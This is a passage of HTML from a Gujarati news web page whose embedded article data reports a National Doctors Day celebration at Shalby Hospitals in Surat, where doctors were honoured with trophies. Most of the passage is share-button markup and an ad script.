				<a href="https://vk.com/share.php?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;description=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;media=https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-07-01T19:02:58+05:30","datePublished":"2023-07-01T19:02:58+05:30","dateModified":"2023-07-01T19:02:58+05:30","headline":"\u0ab6\u0ac7\u0ab2\u0acd\u0aac\u0ac0 \u0ab9\u0acb\u0ab8\u0acd\u0aaa\u0abf\u0a9f\u0ab2\u0acd\u0ab8\u0aae\u0abe\u0a82 \u0ab0\u0abe\u0ab7\u0acd\u0a9f\u0acd\u0ab0\u0ac0\u0aaf \u0aa1\u0acb\u0a95\u0acd\u0a9f\u0ab0 \u0aa6\u0abf\u0ab5\u0ab8\u0aa8\u0ac0 \u0a89\u0a9c\u0ab5\u0aa3\u0ac0","name":"\u0ab6\u0ac7\u0ab2\u0acd\u0aac\u0ac0 \u0ab9\u0acb\u0ab8\u0acd\u0aaa\u0abf\u0a9f\u0ab2\u0acd\u0ab8\u0aae\u0abe\u0a82 \u0ab0\u0abe\u0ab7\u0acd\u0a9f\u0acd\u0ab0\u0ac0\u0aaf \u0aa1\u0acb\u0a95\u0acd\u0a9f\u0ab0 \u0aa6\u0abf\u0ab5\u0ab8\u0aa8\u0ac0 \u0a89\u0a9c\u0ab5\u0aa3\u0ac0","keywords":"#gujjureporter #gujjunews #gujarat #crime #politics #india #gold #petrol #delhi #usa #canada #UAE #bollywood #movie #webseries #intrnet #tapi #surat #cricket #t20 #bjpsurat,doctors day,hospital,shalby hospital","url":"https:\/\/gujjureporter.com\/national-doctors-day-celebration-at-shelby-hospitals\/","description":"\u0ab8\u0ac1\u0ab0\u0aa4: \u0ab6\u0ac7\u0ab2\u0acd\u0aac\u0ac0 \u0ab9\u0acb\u0ab8\u0acd\u0aaa\u0abf\u0a9f\u0ab2\u0acd\u0ab8\u0ac7 1\u0ab2\u0ac0 \u0a9c\u0ac1\u0ab2\u0abe\u0a88\u0aa8\u0abe \u0ab0\u0acb\u0a9c \u0ab0\u0abe\u0ab7\u0acd\u0a9f\u0acd\u0ab0\u0ac0\u0aaf \u0aa1\u0ac9\u0a95\u0acd\u0a9f\u0ab0 \u0aa6\u0abf\u0ab5\u0ab8\u0aa8\u0ac0 \u0a89\u0a9c\u0ab5\u0aa3\u0ac0 \u0a96\u0ac2\u0aac \u0a9c \u0a89\u0aa4\u0acd\u0ab8\u0abe\u0ab9 \u0ab8\u0abe\u0aa5\u0ac7 \u0a95\u0ab0\u0ac0 \u0ab9\u0aa4\u0ac0. \u0a95\u0abe\u0ab0\u0acd\u0aaf\u0a95\u0acd\u0ab0\u0aae\u0aae\u0abe\u0a82 50+ \u0aa5\u0ac0 \u0ab5\u0aa7\u0ac1 \u0aa1\u0acb\u0a95\u0a9f\u0ab0\u0acb\u0a8f \u0ab8\u0a95\u0acd\u0ab0\u0abf\u0aaf\u0aaa\u0aa3\u0ac7 \u0aad\u0abe\u0a97 \u0ab2\u0ac0\u0aa7\u0acb \u0ab9\u0aa4\u0acb \u0a85\u0aa8\u0ac7 \u0aa4\u0ac7\u0aae\u0aa8\u0abe \u0a85\u0aa8\u0ac1\u0aad\u0ab5\u0acb \u0a85\u0aa8\u0ac7 \u0ab8\u0abf\u0aa6\u0acd\u0aa7\u0abf\u0a93 \u0aa6\u0ab0\u0acd\u0aa6\u0ac0\u0a93 \u0ab8\u0abe\u0aa5\u0ac7 \u0ab6\u0ac7\u0ab0 \u0a95\u0ab0","copyrightYear":"2023","articleSection":"\u0a86\u0ab0\u0acb\u0a97\u0acd\u0aaf","articleBody":"\u0ab8\u0ac1\u0ab0\u0aa4: \u0ab6\u0ac7\u0ab2\u0acd\u0aac\u0ac0 \u0ab9\u0acb\u0ab8\u0acd\u0aaa\u0abf\u0a9f\u0ab2\u0acd\u0ab8\u0ac7 1\u0ab2\u0ac0 \u0a9c\u0ac1\u0ab2\u0abe\u0a88\u0aa8\u0abe \u0ab0\u0acb\u0a9c \u0ab0\u0abe\u0ab7\u0acd\u0a9f\u0acd\u0ab0\u0ac0\u0aaf \u0aa1\u0ac9\u0a95\u0acd\u0a9f\u0ab0 \u0aa6\u0abf\u0ab5\u0ab8\u0aa8\u0ac0 \u0a89\u0a9c\u0ab5\u0aa3\u0ac0 \u0a96\u0ac2\u0aac \u0a9c \u0a89\u0aa4\u0acd\u0ab8\u0abe\u0ab9 \u0ab8\u0abe\u0aa5\u0ac7 \u0a95\u0ab0\u0ac0 \u0ab9\u0aa4\u0ac0. \u0a95\u0abe\u0ab0\u0acd\u0aaf\u0a95\u0acd\u0ab0\u0aae\u0aae\u0abe\u0a82 50+ \u0aa5\u0ac0 \u0ab5\u0aa7\u0ac1 \u0aa1\u0acb\u0a95\u0a9f\u0ab0\u0acb\u0a8f \u0ab8\u0a95\u0acd\u0ab0\u0abf\u0aaf\u0aaa\u0aa3\u0ac7 \u0aad\u0abe\u0a97 \u0ab2\u0ac0\u0aa7\u0acb \u0ab9\u0aa4\u0acb \u0a85\u0aa8\u0ac7 \u0aa4\u0ac7\u0aae\u0aa8\u0abe \u0a85\u0aa8\u0ac1\u0aad\u0ab5\u0acb \u0a85\u0aa8\u0ac7 \u0ab8\u0abf\u0aa6\u0acd\u0aa7\u0abf\u0a93 \u0aa6\u0ab0\u0acd\u0aa6\u0ac0\u0a93 \u0ab8\u0abe\u0aa5\u0ac7 \u0ab6\u0ac7\u0ab0 \u0a95\u0ab0\u0ac0 \u0ab9\u0aa4\u0ac0. \u0ab8\u0ac1\u0ab0\u0aa4 \u0a85\u0aa8\u0ac7 \u0ab5\u0abe\u0aaa\u0ac0\u0aa8\u0abe \u0a95\u0acd\u0ab2\u0ab8\u0acd\u0a9f\u0ab0 \u0ab9\u0ac7\u0aa1 \u0aa1\u0ac9. \u0ab8\u0ac1\u0aaa\u0acd\u0ab0\u0abf\u0aaf\u0abe \u0ab8\u0ab0\u0a95\u0abe\u0ab0\u0ac7 \u0aa6\u0ab0\u0acd\u0aa6\u0ac0\u0a93\u0aa8\u0ac7 \u0a9a\u0acb\u0ab5\u0ac0\u0ab8 \u0a95\u0ab2\u0abe\u0a95, 24x7 \u0ab8\u0a82\u0aad\u0abe\u0ab3 \u0aaa\u0ac2\u0ab0\u0ac0 \u0aaa\u0abe\u0aa1\u0ab5\u0abe\u0aa8\u0ac0 \u0aa4\u0ac7\u0aae\u0aa8\u0ac0 \u0a85\u0aa4\u0ac2\u0a9f \u0aaa\u0acd\u0ab0\u0aa4\u0abf\u0aac\u0aa6\u0acd\u0aa7\u0aa4\u0abe \u0aae\u0abe\u0a9f\u0ac7 \u0aa1\u0ac9\u0a95\u0acd\u0a9f\u0ab0\u0acd\u0ab8\u0aa8\u0acb \u0ab9\u0ac3\u0aa6\u0aaf\u0aaa\u0ac2\u0ab0\u0acd\u0ab5\u0a95 \u0a86\u0aad\u0abe\u0ab0 \u0ab5\u0acd\u0aaf\u0a95\u0acd\u0aa4 \u0a95\u0ab0\u0acd\u0aaf\u0acb \u0ab9\u0aa4\u0acb.\r\n\r\n\u0a9a\u0ac0\u0aab \u0a8f\u0aa1\u0aae\u0abf\u0aa8\u0abf\u0ab8\u0acd\u0a9f\u0acd\u0ab0\u0ac7\u0a9f\u0abf\u0ab5 \u0a93\u0aab\u0abf\u0ab8\u0ab0 (\u0aa1\u0ac7\u0aaa\u0acd\u0aaf\u0ac1\u0a9f\u0ac0 CAO) \u0aa1\u0ac9.\u0aa6\u0ac1\u0ab7\u0acd\u0aaf\u0a82\u0aa4 \u0aaa\u0a9f\u0ac7\u0ab2\u0ac7 \u0aa1\u0acb\u0a95\u0acd\u0a9f\u0ab0\u0acb\u0aae\u0abe\u0a82 \u0ab0\u0ab9\u0ac7\u0ab2\u0ac0 \u0ab8\u0ac7\u0ab5\u0abe\u0aa8\u0ac0 \u0aad\u0abe\u0ab5\u0aa8\u0abe \u0a85\u0aa8\u0ac7 \u0a85\u0ab8\u0abe\u0aa7\u0abe\u0ab0\u0aa3 \u0aae\u0abe\u0aa8\u0ab5\u0aa4\u0abe\u0ab5\u0abe\u0aa6\u0ac0 \u0a85\u0aad\u0abf\u0a97\u0aae\u0aa8\u0ac0 \u0aaa\u0acd\u0ab0\u0ab6\u0a82\u0ab8\u0abe \u0a95\u0ab0\u0ac0 \u0ab9\u0aa4\u0ac0. \u0ab5\u0aa7\u0ac1\u0aae\u0abe\u0a82 \u0a9c\u0aa3\u0abe\u0ab5\u0acd\u0aaf\u0ac1\u0a82 \u0ab9\u0aa4\u0ac1\u0a82 \u0a95\u0ac7 \u0aa6\u0ab0\u0acd\u0aa6\u0ac0\u0a93\u0aa8\u0ac0 \u0ab8\u0a82\u0aad\u0abe\u0ab3\u0aae\u0abe\u0a82 \u0aa1\u0ac9\u0a95\u0acd\u0a9f\u0ab0\u0acb\u0aa8\u0abe \u0a85\u0ab5\u0abf\u0ab0\u0aa4 \u0aaa\u0acd\u0ab0\u0aaf\u0abe\u0ab8\u0acb \u0a96\u0ab0\u0ac7\u0a96\u0ab0 \u0aaa\u0acd\u0ab0\u0ab6\u0a82\u0ab8\u0aa8\u0ac0\u0aaf \u0ab9\u0aa4\u0abe. \u0a86 \u0aaa\u0acd\u0ab0\u0ab8\u0a82\u0a97\u0ac7 \u0a85\u0ab8\u0a82\u0a96\u0acd\u0aaf \u0aa6\u0ab0\u0acd\u0aa6\u0ac0\u0a93\u0a8f \u0aaa\u0aa3 \u0ab8\u0ac1\u0ab0\u0aa4\u0aa8\u0ac0 \u0ab6\u0ac7\u0ab2\u0acd\u0aac\u0ac0 \u0ab9\u0acb\u0ab8\u0acd\u0aaa\u0abf\u0a9f\u0ab2\u0aae\u0abe\u0a82 \u0aa4\u0ac7\u0aae\u0aa8\u0abe \u0ab9\u0a95\u0abe\u0ab0\u0abe\u0aa4\u0acd\u0aae\u0a95 \u0ab8\u0abe\u0ab0\u0ab5\u0abe\u0ab0\u0aa8\u0abe \u0a85\u0aa8\u0ac1\u0aad\u0ab5\u0acb \u0ab6\u0ac7\u0ab0 \u0a95\u0ab0\u0acd\u0aaf\u0abe\u0a82 \u0ab9\u0aa4\u0abe\u0a82.\r\n\r\n\u0aa1\u0acb\u0a95\u0acd\u0a9f\u0ab0\u0acb\u0aa8\u0ac7 \u0ab8\u0aa8\u0acd\u0aae\u0abe\u0aa8\u0abf\u0aa4 \u0a95\u0ab0\u0ab5\u0abe \u0aae\u0abe\u0a9f\u0ac7 HDFC \u0aac\u0ac7\u0a82\u0a95\u0ac7 \u0aa6\u0acd\u0ab5\u0abe\u0ab0\u0abe \u0a9f\u0acd\u0ab0\u0acb\u0aab\u0ac0\u0a93 \u0ab8\u0acd\u0aaa\u0acb\u0aa8\u0acd\u0ab8\u0ab0 \u0a95\u0ab0\u0ab5\u0abe\u0aae\u0abe\u0a82 \u0a86\u0ab5\u0ac0 \u0ab9\u0aa4\u0ac0. \u0ab5\u0abe\u0a87\u0ab8 \u0aaa\u0acd\u0ab0\u0ac7\u0ab8\u0abf\u0aa1\u0ac7\u0aa8\u0acd\u0a9f \u0a85\u0aa8\u0ac7 \u0a95\u0acd\u0ab2\u0ab8\u0acd\u0a9f\u0ab0 \u0ab9\u0ac7\u0aa1\r\n\u0ab6\u0acd\u0ab0\u0ac0\u0aae\u0aa4\u0ac0 \u0a9c\u0ab2\u0acd\u0aaa\u0abe \u0ab6\u0abe\u0ab9, \u0ab0\u0abe\u0a82\u0aa6\u0ac7\u0ab0 \u0ab0\u0acb\u0aa1 \u0aac\u0acd\u0ab0\u0abe\u0a82\u0a9a\u0aa8\u0abe \u0aac\u0acd\u0ab0\u0abe\u0aa8\u0acd\u0a9a \u0aae\u0ac7\u0aa8\u0ac7\u0a9c\u0ab0 \u0ab6\u0acd\u0ab0\u0ac0 \u0a85\u0aac\u0acd\u0aac\u0abe\u0ab8 \u0aa8\u0ac7\u0ab5\u0a9f\u0ac0\u0ab5\u0abe\u0ab2\u0abe \u0ab8\u0ab9\u0abf\u0aa4 \u0a86\u0aae\u0a82\u0aa4\u0acd\u0ab0\u0abf\u0aa4 \u0aae\u0ab9\u0ac7\u0aae\u0abe\u0aa8\u0acb\u0aa8\u0abe \u0ab9\u0ab8\u0acd\u0aa4\u0ac7 \u0aa1\u0acb\u0a95\u0acd\u0a9f\u0ab0\u0acb\u0aa8\u0ac7 \u0a9f\u0acd\u0ab0\u0acb\u0aab\u0ac0 \u0a85\u0ab0\u0acd\u0aaa\u0aa3 \u0a95\u0ab0\u0ac0 \u0ab8\u0aa8\u0acd\u0aae\u0abe\u0aa8\u0abf\u0aa4 \u0a95\u0ab0\u0ab5\u0abe\u0aae\u0abe\u0a82 \u0a86\u0ab5\u0acd\u0aaf\u0abe \u0ab9\u0aa4\u0abe\u0a82.\r\n\r\n\u0a89\u0ab2\u0acd\u0ab2\u0ac7\u0a96\u0aa8\u0ac0\u0aaf \u0a9b\u0ac7 \u0a95\u0ac7 \u0ab6\u0ac7\u0ab2\u0acd\u0aac\u0ac0 \u0ab9\u0acb\u0ab8\u0acd\u0aaa\u0abf\u0a9f\u0ab2\u0acd\u0ab8 \u0a89\u0aa4\u0acd\u0aa4\u0aae \u0a86\u0ab0\u0acb\u0a97\u0acd\u0aaf\u0ab8\u0a82\u0aad\u0abe\u0ab3 \u0ab8\u0ac7\u0ab5\u0abe\u0a93 \u0aaa\u0acd\u0ab0\u0aa6\u0abe\u0aa8 \u0a95\u0ab0\u0ab5\u0abe \u0aae\u0abe\u0a9f\u0ac7 \u0aaa\u0acd\u0ab0\u0aa4\u0abf\u0aac\u0aa6\u0acd\u0aa7 \u0a9b\u0ac7 \u0a85\u0aa8\u0ac7 \u0aa4\u0ac7\u0aa8\u0abe \u0aae\u0abe\u0aa8\u0aa8\u0ac0\u0aaf \u0aa1\u0acb\u0a95\u0a9f\u0ab0\u0acb\u0aa8\u0abe \u0ab8\u0aae\u0ab0\u0acd\u0aaa\u0aa3 \u0a85\u0aa8\u0ac7 \u0ab5\u0acd\u0aaf\u0abe\u0ab5\u0ab8\u0abe\u0aaf\u0ac0\u0a95\u0ab0\u0aa3\u0aa8\u0ac0 \u0aa8\u0abf\u0ab7\u0acd\u0aa0\u0abe\u0aaa\u0ac2\u0ab0\u0acd\u0ab5\u0a95 \u0aaa\u0acd\u0ab0\u0ab6\u0a82\u0ab8\u0abe \u0a95\u0ab0\u0ac7 \u0a9b\u0ac7.","publisher":{"@id":"#Publisher","@type":"Organization","name":"Gujju Reporter","logo":{"@type":"ImageObject","url":"https:\/\/gujjureporter.com\/wp-content\/uploads\/2023\/10\/Gujju-Reporter-PNG-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/gujjureporter.com\/national-doctors-day-celebration-at-shelby-hospitals\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0ab9\u0ab0\u0acd\u0ab7 \u0a97\u0abe\u0aaf\u0a95\u0acd\u0ab5\u0abe\u0aa1","url":"https:\/\/gujjureporter.com\/author\/harshgayakwad\/"},"image":{"@type":"ImageObject","url":"https:\/\/gujjureporter.com\/wp-content\/uploads\/2023\/07\/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg","width":1600,"height":721}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;title=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;name=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;description=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;media=https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;title=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&#038;description=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;media=https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="mailto:?subject=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;body=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6202213864143798"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-6202213864143798"
     data-ad-slot="3889336284"></ins>
<script>
